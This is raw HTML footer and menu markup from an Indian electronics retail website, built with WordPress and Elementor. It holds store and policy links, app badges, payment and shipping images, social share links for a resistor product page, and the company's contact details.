			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/bikes-return.svg" title="bikes-return.svg" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Return						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>All the Lorem Ipsum on.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-233d240a wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="233d240a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6b1639d2 color-scheme-light" data-id="6b1639d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62228a82 elementor-widget elementor-widget-wd_extra_menu_list" data-id="62228a82" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															OUR STORES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			New York									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			London SF									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Cockfosters BP									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Los Angeles									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Chicago									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Las Vegas									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2ad38fa1 color-scheme-light" data-id="2ad38fa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1696573f elementor-widget elementor-widget-wd_extra_menu_list" data-id="1696573f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-458cdf46 color-scheme-light" data-id="458cdf46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cdcf90d elementor-widget elementor-widget-wd_extra_menu_list" data-id="5cdcf90d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															OUR STORES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			New York									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			London SF									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Cockfosters BP									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Los Angeles									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Chicago									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Las Vegas									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-45e490dd color-scheme-light" data-id="45e490dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20694168 elementor-widget elementor-widget-wd_extra_menu_list" data-id="20694168" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-12ea83fe" data-id="12ea83fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-234fec1c color-scheme-light text-left elementor-widget elementor-widget-text-editor" data-id="234fec1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AVAILABLE ON:</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-67c18d1 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="67c18d1" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:left;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;" >
																		<div class="wd-gallery-item wd-col">
													<a  href="#"data-width="200" data-height="65" data-index="0" data-elementor-open-lightbox="no">
						
						<img src="https://ibots.in/wp-content/uploads/2023/07/app-store-button-200x65.png"alt="app-store-button.png">
													</a>
											</div>
															<div class="wd-gallery-item wd-col">
													<a  href="#"data-width="200" data-height="65" data-index="1" data-elementor-open-lightbox="no">
						
						<img src="https://ibots.in/wp-content/uploads/2023/07/google-play-button-200x65.png"alt="google-play-button.png">
													</a>
											</div>
													</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b41e6cf color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4b41e6cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our newsletter!</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-3c9ba6fb elementor-widget elementor-widget-wd_text_block" data-id="3c9ba6fb" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-scheme-light">
			
			<p>Will be used in accordance with our <a href="#"><span class="color-primary">Privacy Policy</span></a></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-18bc780f wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18bc780f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11753d8c" data-id="11753d8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41238c36 elementor-widget elementor-widget-wd_text_block" data-id="41238c36" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e13df3c elementor-widget elementor-widget-wd_image_or_svg" data-id="e13df3c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy" width="303" height="24" src="https://ibots.in/wp-content/uploads/2023/07/payment.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/07/payment.png 303w, https://ibots.in/wp-content/uploads/2023/07/payment-150x12.png 150w, https://ibots.in/wp-content/uploads/2023/07/payment-300x24.png 300w" sizes="(max-width: 303px) 100vw, 303px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f2a43a9" data-id="3f2a43a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55a5b91 elementor-widget elementor-widget-wd_text_block" data-id="55a5b91" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3a550cd5 elementor-widget elementor-widget-wd_image_or_svg" data-id="3a550cd5" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy" width="296" height="24" src="https://ibots.in/wp-content/uploads/2023/07/shipping.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/07/shipping.png 296w, https://ibots.in/wp-content/uploads/2023/07/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bd32ccf" data-id="2bd32ccf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdd753d elementor-widget elementor-widget-wd_text_block" data-id="7bdd753d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d5ef22c elementor-widget elementor-widget-wd_social_buttons" data-id="d5ef22c" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/&media=https://ibots.in/wp-content/uploads/2024/02/p1-4.webp&description=10K+Ohm+Surface+Mount+Resistor+Network+%28Pack+of+5%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fibots.in%2Fproduct%2F10k-ohm-surface-mount-resistor-network-pack-of-5%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fibots.in%2Fproduct%2F10k-ohm-surface-mount-resistor-network-pack-of-5%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-15552-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-15552.css?ver=1769722709" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="15552" class="elementor elementor-15552">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-634c7d3 wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634c7d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6e03131a color-scheme-light" data-id="6e03131a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c22597b elementor-widget elementor-widget-wd_extra_menu_list" data-id="2c22597b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Let Us Help You							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Shipping									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Returns &amp; Replacement									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Track Your Order									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Payment Method									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-389a853f color-scheme-light" data-id="389a853f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6915217b elementor-widget elementor-widget-wd_extra_menu_list" data-id="6915217b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Opportunities							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="#">
																												
																			Internship Program									
																			<span class="menu-label menu-label-red">
											New										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Marketplace Vendor									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Affiliate Program									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Investor									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Commercialize Your Invention									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-54f70b0d color-scheme-light" data-id="54f70b0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-758ad673 elementor-widget elementor-widget-wd_extra_menu_list" data-id="758ad673" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Get To Know Us							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			About Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Delivery &amp; Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Payment Option									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3548b14" data-id="3548b14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3e94d elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="6f3e94d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Contact Us</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bed58a6 elementor-widget__width-inherit elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bed58a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Protowiz Private Limited No.9B, Sathyamoorthy road, NSR Road, Saibaba Colony Coimbatore 641025 Tamil Nadu, India</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@ibots.in</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9787085114">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 9787085114</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:6381889279">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 6381889279</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e84d0cd" data-id="e84d0cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d8f38b elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="4d8f38b" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>A DPIIT Recognized Startup</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-358b052 elementor-widget elementor-widget-wd_image_or_svg" data-id="358b052" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy" width="300" height="82" src="https://ibots.in/wp-content/uploads/2023/07/Logo1-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/07/Logo1-1.png 300w, https://ibots.in/wp-content/uploads/2023/07/Logo1-1-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-060a5ef elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="060a5ef" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Follow Us</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e61727 elementor-widget elementor-widget-wd_social_buttons" data-id="0e61727" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Technologyhardwares/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/IniBots" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/ibots.in?igshid=ZDc4ODBmNjlmNQ==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@iBotsin" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/ibots-in/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f2c40a7 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c40a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-081189c color-scheme-light" data-id="081189c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9083c7 elementor-widget elementor-widget-heading" data-id="c9083c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Let Us Help You</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d4cc04 elementor-widget__width-inherit elementor-tablet-align-start elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d4cc04" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibots.in/delivery-return-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-shipping-fast"></i>						</span>
										<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/delivery-return-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-box-open"></i>						</span>
										<span class="elementor-icon-list-text">Return &amp; Replacement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9787085114">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/our-contacts/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-14ce77c color-scheme-light" data-id="14ce77c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ba56c elementor-widget elementor-widget-heading" data-id="e3ba56c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Consumer policy</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eab43a3 elementor-widget__width-inherit elementor-tablet-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eab43a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibots.in/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Terms and conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/return-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Return policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/refund-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Refund policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/elementor-27265/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Shipping policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1fc310f color-scheme-light" data-id="1fc310f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45192c7 elementor-widget elementor-widget-heading" data-id="45192c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Opportunities</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-644b24d elementor-widget__width-inherit elementor-tablet-align-start elementor-mobile-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="644b24d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibots.in/hands-on-training/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Internship Program</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><b> </b>Marketplace Vendor</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/affliate-program/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Affiliate Program</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/investor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Investor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/reseller-program/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Reseller Program</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/manufacturer%20Distributor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Manufacturer Distributor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3097390 color-scheme-light" data-id="3097390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-763a437 elementor-widget elementor-widget-heading" data-id="763a437" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
